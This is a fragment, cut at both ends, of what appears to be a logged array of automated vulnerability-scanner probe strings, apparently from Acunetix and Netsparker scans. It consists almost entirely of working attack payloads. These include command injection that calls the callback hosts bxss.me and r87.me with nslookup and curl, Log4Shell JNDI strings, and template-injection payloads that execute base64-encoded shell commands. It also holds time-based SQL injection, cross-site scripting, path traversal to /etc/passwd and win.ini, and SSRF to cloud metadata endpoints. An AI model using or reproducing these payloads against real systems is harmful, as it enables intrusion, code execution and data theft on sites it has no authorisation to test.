hitkiklchggso0c6d5.bxss.me)","(nslookup -q=cname hitwmufdrrgxa5086c.bxss.me||curl hitwmufdrrgxa5086c.bxss.me))","1427570\/..\/..\/xxx\\..\\..\\369567","echo qwxqng$()\\ vloplt\\nz^xyu||a #' &echo qwxqng$()\\ vloplt\\nz^xyu||a #|\" &echo qwxqng$()\\ vloplt\\nz^xyu||a #","|echo xbgrns$()\\ ihptwl\\nz^xyu||a #' |echo xbgrns$()\\ ihptwl\\nz^xyu||a #|\" |echo xbgrns$()\\ ihptwl\\nz^xyu||a #","&echo ltobtz$()\\ zomekz\\nz^xyu||a #' &echo ltobtz$()\\ zomekz\\nz^xyu||a #|\" &echo ltobtz$()\\ zomekz\\nz^xyu||a #","-1 or AcuStart099653=398772AcuEnd","1AcuStart848494 433108AcuEnd","AcuStartldlgkAcuEnd","020078'\"^|;\u003C>799910","1AcuStart637938'\"430626AcuEnd","${9999304+10000164}","PageView&n910152=v932364","AcuStartxedqq${}AcuEnd","cXp6SW5LbW8=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-734.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-732.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-733.1892.2b8bd${::-.}1${::-.}bxss.me}}","mM8I3JPB","xojdtjunci\u00250d\u00250aACUSTART:ACUEND","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvwvpotjnx97d31${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgxlmycvkyr.bxss.me\/}","Q4ZZ0dJl: CE37aS2u","\"+response.write(9469296*9387728)+\"","response.write(9469296*9387728)","'+response.write(9469296*9387728)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-721&h=1892-2b8bd-2&\">\u003C\/script>","PageView9597970","'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9305)\u003C\/ScRiPt>","1AcuStarttqhae'\"AcuEnd","hitytadlprssn.bxss.me","http:\/\/hitytadlprssn.bxss.me\/","http:\/\/ssrf404168.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitslzggekufv.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitslzggekufv.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(100).concat(75)+(require'socket'\nSocket.gethostbyname('hityp'+'ahyzlnen38f57.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(100).concat(82).concat(111).concat(73)+(require'socket'\nSocket.gethostbyname('hitwg'+'izrvbaou311a2.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(87).concat(111).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hityw\"+\"zezxsblqc5414.bxss.me.\")[3].to_s)+\"","AcuStart.oyinx.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitrsbpmqmijead4af.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')","PageView\"||sleep(27*1000)*orpuvf||\"","PageView\"&&sleep(27*1000)*oodbyt&&\"","PageView'||sleep(27*1000)*ijfpnj||'","jcrszt^","PageView'&&sleep(27*1000)*szyijt&&'","ACUSTARTofumrq","gethostbyname(lc('hitsl'.'awqhbeis4349c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(111).chr(70)","\".gethostbyname(lc(\"hiteo\".\"xphvnwng15a71.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(83).chr(100).chr(74).\"","'.gethostbyname(lc('hituh'.'dhzlzmmn25e15.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(82).chr(122).chr(66).'","1252119\/..\/..\/xxx\\..\\..\\768732","AcuStartvgykmAcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqowlqldsvk53f00.bxss.me||curl${IFS}hitqowlqldsvk53f00.bxss.me)",";(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)|(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)&(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)","`(nslookup -q=cname hitlmaexvodcx38aca.bxss.me||curl hitlmaexvodcx38aca.bxss.me)`","PageView&n979120=v993537","|(nslookup -q=cname hitchiuoloryad41c3.bxss.me||curl hitchiuoloryad41c3.bxss.me)","${10000485+9999105}","AcuStartfvrbr${}AcuEnd","$(nslookup -q=cname hitgjulgqynzleb078.bxss.me||curl hitgjulgqynzleb078.bxss.me)","&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&'\\\"`0&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&`'","&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&'\\\"`0&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&`'","ellVcHlwTnk=","file:\/\/\/918243\/946658","(nslookup -q=cname hitfpxbwrkdtd5cc57.bxss.me||curl hitfpxbwrkdtd5cc57.bxss.me))","1918243\/..\/..\/xxx\\..\\..\\946658","|echo fmujjr$()\\ tztcyb\\nz^xyu||a #' |echo fmujjr$()\\ tztcyb\\nz^xyu||a #|\" |echo fmujjr$()\\ tztcyb\\nz^xyu||a #","515529'\"^|;\u003C>208270","echo idxroz$()\\ axagaj\\nz^xyu||a #' &echo idxroz$()\\ axagaj\\nz^xyu||a #|\" &echo idxroz$()\\ axagaj\\nz^xyu||a #","&echo kznuxn$()\\ duqtid\\nz^xyu||a #' &echo kznuxn$()\\ duqtid\\nz^xyu||a #|\" &echo kznuxn$()\\ duqtid\\nz^xyu||a #","\u0040\u0040Gr73i","1AcuStart623012 162706AcuEnd","-1 or AcuStart814665=740420AcuEnd","PageViewphSPy5pL')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","1AcuStart434661'\"614045AcuEnd","PageViewrPDesvkI' OR 740=(SELECT 740 FROM PG_SLEEP(15))--","PageViewKCZKyqRd'; waitfor delay '0:0:15' --","PageView3MsAwbyU') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageView\u00250abcc:009365.1892-660.1892.2b8bd.19985.2\u0040bxss.me","-1 or AcuStart576790=057540AcuEnd","fzxfvpfate\u00250d\u00250aACUSTART:ACUEND","1AcuStart682361 298994AcuEnd","nES1dqBi","WClkep0X: fR5CTvBh","1AcuStart976404'\"365761AcuEnd","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-645&h=1892-2b8bd-2&\">\u003C\/script>","\"+response.write(9217120*9139610)+\"","'+response.write(9217120*9139610)+'","response.write(9217120*9139610)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-639.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvcmzzpleun47bf5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturghubrfon.bxss.me\/}","1QYcR0HLO","b41af11e7a","f81348f3d2","Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unicea4424b0fe9Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unice","I'\u0040b28ad7cd43I'\u0040","\u0040\u0040KYn39","PageViewYltF2YJu')) OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageView1Bh4FbAs') OR 361=(SELECT 361 FROM PG_SLEEP(15))--","PageViewYdVoF1dj' OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageViewsRORwcfs'; waitfor delay '0:0:15' --","PageView9648253","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9237)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9127)\u003C\/ScRiPt>","1VxlDZGO","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(80).concat(117).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitpl\"+\"ykaduneu7e260.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*hxijdw||'","PageView\"&&sleep(27*1000)*jidxhg&&\"","'.gethostbyname(lc('hitfn'.'bozwyidw2343a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(79).chr(102).chr(75).'","PageView'&&sleep(27*1000)*csmppc&&'",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","PageView&n918889=v951700","\"+response.write(9135385*9346561)+\"","'+response.write(9135385*9346561)+'","79JvYgN2","PageViewoCGRovZj')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","${9999807+10000294}","bmNs5jZi: xfw0gksB","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","PageViewIbzINP4Z' OR 185=(SELECT 185 FROM PG_SLEEP(15))--","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd.php","PageViewX1GwxfPN'; waitfor delay '0:0:15' --","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd","${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup gpfnja2taftikwtv37tn8e0tdo40_d11kounlxyc'+'jjk.r87.me')}","require('dns').lookup('gpfnja2tafdxyqbkw3rlnodckqyhyjp9b8zpypxv'.concat('zrg.r87.me'),_=>_)","require('dns').lookup('gpfnja2taf0vjmvz3mx10u9oeaxxk5t1i5nc8wez'.concat('d0e.r87.me'),_=>_)","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","require 'resolv';Resolv.getaddress (\"gpfnja2taftcyhd2v6_dh47itgxldfd2dfmk0xqz\".concat \"tr0.r87.me\")","require 'resolv';Resolv.getaddress (\"gpfnja2tafm0ahqixlmni5rmm4fzyci19tld3hc2\".concat \"gdk.r87.me\")","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\u003C#assign ex=\"freemarker.template.utility.Execute\"?new()>${ ex(\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgZ3BmbmphMnRhZnpzcWpkemticWdwYmc5a2N0cng0dmptaGNpdGw4dXRuby5yODcubWU=|{base64,--decode})}\") }","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2tafvsuj3juzxxzp6kuz2tsohswzq5v72a\"~\"xdk.r87.me\")}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5m24(9320)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2taf7pqhoneb2lxke6huc3ef5x9u98eq6j\"~\"6z4.r87.me\")}}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","{php}Smarty_Resource::parseResourceName(system(\"nslookup gpfnja2tafqcb6nh_ro1bppyy0eedwfkzktxdnf5\".\"6ny.r87.me\"),'b');{\/php}","'A'.concat(70-3).concat(22*4).concat(98).concat(84).concat(117).concat(69)+(require'socket'\nSocket.gethostbyname('hitcm'+'ytopehdc3eea8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(108).concat(81)+(require'socket'\nSocket.gethostbyname('hittn'+'mblbukgpd86b9.bxss.me.')[3].to_s)+'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\ufffd.php","PageView\"&&sleep(27*1000)*qjcfny&&\"","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","PageView'&&sleep(27*1000)*uhgjtn&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteylcfpohuc1a9eb.bxss.me||curl${IFS}hiteylcfpohuc1a9eb.bxss.me)",";(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)|(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)&(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)","\u003C\u0025- global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZmdrbWtvY2NfemRnb3dmY290ZzdnZmE1b3ctcWtidXhvOC5yODcubWU=','base64').toString()) \u0025>","|(nslookup -q=cname hitwsmwvdbcnkc8386.bxss.me||curl hitwsmwvdbcnkc8386.bxss.me)","$(nslookup -q=cname hitnvflmvqlxu959d6.bxss.me||curl hitnvflmvqlxu959d6.bxss.me)","(nslookup -q=cname hitgkrdaubyxs15f8c.bxss.me||curl hitgkrdaubyxs15f8c.bxss.me))","\".gethostbyname(lc(\"hitae\".\"wghkblzga9d24.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(85).chr(113).chr(79).\"","|echo fvmkuv$()\\ rpygve\\nz^xyu||a #' |echo fvmkuv$()\\ rpygve\\nz^xyu||a #|\" |echo fvmkuv$()\\ rpygve\\nz^xyu||a #","&echo zhwnwj$()\\ mydihl\\nz^xyu||a #' &echo zhwnwj$()\\ mydihl\\nz^xyu||a #|\" &echo zhwnwj$()\\ mydihl\\nz^xyu||a #","= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZm9vd3o4bzhwd3E4Y3BwcHJ5LWNmdnBfcGh2bmlqcS1hMC5yODcubWU=','base64').toString())","echo ulivmc$()\\ czofkf\\nz^xyu||a #' &echo ulivmc$()\\ czofkf\\nz^xyu||a #|\" &echo ulivmc$()\\ czofkf\\nz^xyu||a #","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log","bFZlMkRXRHY=","{\u0025 set d = \"eval(__import__('base64').urlsafe_b64decode('[base64]'))\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == 'catch_warnings' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if 'eval' in b.keys() \u0025}{{ b['eval'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00D4BF\u002529\u00253C\u00252FscRipt\u00253E","EDPuZDJP","tnLGfFzb: EBVjxqCO","\"+response.write(9407161*9422463)+\"",";netsparker(0x00D49B)\/\/\\","{{__import__('os').popen(__import__('base64').urlsafe_b64decode('bnNsb29rdXAgZ3BmbmphMnRhZmt0ZmhqZHBiMnNhYl9vdm1lYmxnbXB2b3FsaG92YXJleS5yODcubWU=')).read()}}","|nslookup${IFS}\"gpfnja2tafmirsejunnrjy7wxautiuli9j4aytya\"\"6eo.r87.me\"","\\\";netsparker(0x00D473);\/\/\/","\"&nslookup \"gpfnja2tafvio9ez-mqk7ncte54t4pvtabjdstto\"\"mq8.r87.me\"","\/\/r87.com\/n\/j\/?0x00D446","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","'&nslookup \"gpfnja2tafcmvv0t9vmlijoebquod9qk7byai06v\"\"qws.r87.me\"","\">\u003Cx oncut=ns(541)>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jCI4(9902)\u003C\/ScRiPt>","'&nslookup \"gpfnja2tafkesn16w11ssqdswrycy-qwroguga2d\"\"fty.r87.me\"","\">\u003Cx oncut=ns(171)>","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(85).concat(122).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hithc\"+\"celwfyti447ca.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*thhfxo||\"","\u0040\u0040si8ZG","PageView'||sleep(27*1000)*eccneq||'","PageView\"&&sleep(27*1000)*qsrarb&&\"","PageView'&&sleep(27*1000)*rohxye&&'","'XOR(if(now()=sysdate(),sleep(25),0))XOR'NS \/* 08ac0091-cfa6-44bf-a8b9-0fa8e002b2d8 *\/","\".gethostbyname(lc(\"hitzf\".\"yxjvadidd2331.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(71).chr(112).chr(66).\"","\u003Ciframe src=\"javascript:ns(0x00D410)\">\u003C\/iframe>","'.gethostbyname(lc('hitwi'.'ixzeogsm82b85.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(98).chr(73).'","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* e1914e5f-5af4-4722-a288-b709e97729ad *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\ufffd.php","\u003Ciframe src=\"javascript:ns(0x00D40F)\">\u003C\/iframe>","nslookup \"gpfnja2taf1-vrrj1hwoscma24nqffpbebmzktkv\"\"yqm.r87.me\"","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* 8c796270-87d0-4680-a09e-a913f3e02e3b *\/","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FF)\u003C\/scr\u003C\/script>ipt>","PageView&n927204=v900249","&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbjirqbsvt339cb.bxss.me||curl${IFS}hitvbjirqbsvt339cb.bxss.me)","VEhVb0NPeTU=","`(nslookup -q=cname hitfrqptnmgnya5d7d.bxss.me||curl hitfrqptnmgnya5d7d.bxss.me)`",";(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)|(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)&(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)","${9999531+9999249}","|(nslookup -q=cname hitqxsnucxxkkc4b07.bxss.me||curl hitqxsnucxxkkc4b07.bxss.me)","&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&'\\\"`0&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&`'","$(nslookup -q=cname hitxmssgijxvq40cff.bxss.me||curl hitxmssgijxvq40cff.bxss.me)","\"& nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&'\\\"`0&nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&`'","&nslookup -q=cname hitytutrygucdb1608.bxss.me&'\\\"`0&nslookup -q=cname hitytutrygucdb1608.bxss.me&`'","|echo csfcmt$()\\ aynrdt\\nz^xyu||a #' |echo csfcmt$()\\ aynrdt\\nz^xyu||a #|\" |echo csfcmt$()\\ aynrdt\\nz^xyu||a #","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FE)\u003C\/scr\u003C\/script>ipt>","(nslookup -q=cname hitdzwftmtkis2dcfb.bxss.me||curl hitdzwftmtkis2dcfb.bxss.me))","&echo snnqrq$()\\ qifvhf\\nz^xyu||a #' &echo snnqrq$()\\ qifvhf\\nz^xyu||a #|\" &echo snnqrq$()\\ qifvhf\\nz^xyu||a #","file:\/\/\/windows\/win.ini","response.write(9984025*9961607)","\"+response.write(9984025*9961607)+\"","'+response.write(9984025*9961607)+'","echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #' &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #|\" &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #","') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* b7236138-9cef-4155-9c3a-9edfd51fcd79 *\/","Z7yjpO65: 1CRH7VyP","\u00250d\u00250aContent-Type\u00253atext\u00252fhtml\u00250d\u00250a\u00250d\u00250a\u00253cscRipt\u00253ens(0x00D3E0)\u00253c\u00252fscRipt\u00253e","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 41b0b8b4-4e80-4cda-bc6d-4f692275fe33 *\/","'& nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&'\\\"`0&nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&`'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","'& nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&'\\\"`0&nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&`'","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D392)\u003C\/ScRiPt>","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 9fa4f1f3-31b7-4ff7-a73d-8b675f5ede7b *\/","https:\/\/metadata.platformequinix.com\/metadata","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D391)\u003C\/ScRiPt>","& nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&'\\\"`0&nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&`'","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 00ededc1-a199-4450-8b4e-2abee8708ca9 *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 9e723678-d57e-4db1-b704-77aad4fd39f6 *\/","https:\/\/metadata.packet.net\/metadata","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D360)>","nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&'\\\"`0&nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&`'","c\u00253a\u00255cboot.ini","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* b5902ee5-86fa-44ab-96f9-b3c2bba84c30 *\/","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D35F)>","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* e38fd4e3-c1a6-4f55-bd1c-fe2f3bb4e33f *\/","http:\/\/169.254.169.254\/opc\/v1\/instance","\"+gethostbyname(lc 'gpfnja2tafok-axs5hc1ayijti5dwukgah2zunon'.'jlg.r87.me')+\"","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u0040\u0040AslDN","\/\/r87.com\/?0x00D34D","https:\/\/news.remitly.com\/server-status","\"+gethostbyname(lc 'gpfnja2tafzsgirptyhvqhzaug7ratawlexpryga'.'mye.r87.me')+\"","'+((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* 159d83bb-766a-47f4-b89d-8afc83efcecb *\/","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D302)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafr0nztx08nfdfav6w2x9r_nts5pcimw'.'_ta.r87.me')+'","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 9884dcd8-4ab2-411f-801d-2eb97d06c800 *\/","PageView9666053","PageViewwcbzP37W')) OR 880=(SELECT 880 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9141)\u003C\/ScRiPt>","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D301)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafuw3zgdiujcosspejnts5psbmhe6gdv'.'yqg.r87.me')+'","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 766c168a-3fba-4e75-8bf5-0edda28b16f5 *\/","http:\/\/[::1]:3306","\u002522\u00252bnetsparker(0x00D2E3)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafzjf_vptbd8q5ljzt55qrrkl7gx33yg'.'hf4.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* ad82ef3f-b633-4622-84be-616481fe648a *\/","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","\u002522\u00252bnetsparker(0x00D2E2)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafo8wjn56yogkidmp9sbhrn_jbtb-bw0'.'qha.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* 4bc0275b-9b28-45a4-a9b0-e39550432c56 *\/","http:\/\/141.193.213.11:3306","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29B)\u003C\/scRipt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9099)\u003C\/ScRiPt>","c:\\boot.ini","gethostbyname(lc 'gpfnja2tafi7tmbsnbom8o_itw8q_k6t3ktvsvnw'.'lf4.r87.me')","PageView'));SELECT pg_sleep(25)-- \/* fbbe38e1-efb3-4e16-a527-34f43b24fab1 *\/","PageViewKxonndgW') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29A)\u003C\/scRipt>","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(117).concat(87)+(require'socket'\nSocket.gethostbyname('hitxh'+'bpmhvatn2a577.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(81).concat(105).concat(86)+(require'socket'\nSocket.gethostbyname('hitec'+'kauascsj05268.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(65).concat(99).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitbe\"+\"stvnxskt5afa1.bxss.me.\")[3].to_s)+\"","&#39;+netsparker(0x00D171)+&#39;","http:\/\/127.0.0.1:3306","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafibkfp54hgqgoe3g6ieb6rnr8b0n2s1\" & \"snw.r87.me\").StdOut.ReadAll+\"","file:\/\/\/boot.ini","PageView');SELECT pg_sleep(25)-- \/* 6923aa73-dbf2-4b05-81ca-09b07deb982c *\/","PageViewUm7CTugW' OR 530=(SELECT 530 FROM PG_SLEEP(15))--","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafgvtgpftejgvvmwupifdt8stsnhzdmu\" & \"_8y.r87.me\").StdOut.ReadAll+\"","netsparker(0x00D157);","http:\/\/[::1]:22","\u003C\u0025createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafhgp3pna2dsmqix5bfevmgs3nahkp9j\" & \"vbq.r87.me\").StdOut.ReadAll\u0025>","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","PageView);SELECT pg_sleep(25)-- \/* 8a154464-77cd-4623-8627-f80ef45d711a *\/","netsparker(0x00D156);","PageViewPZtufwD0'; waitfor delay '0:0:15' --","PageView);SELECT pg_sleep(25)-- \/* f8dc2b0c-eb95-464a-bc2e-e67f9aeaaa61 *\/","http:\/\/141.193.213.11:22","netsparker(0x00D137)","+createobject(\"WScript.Shell\").exec(\"nslookup 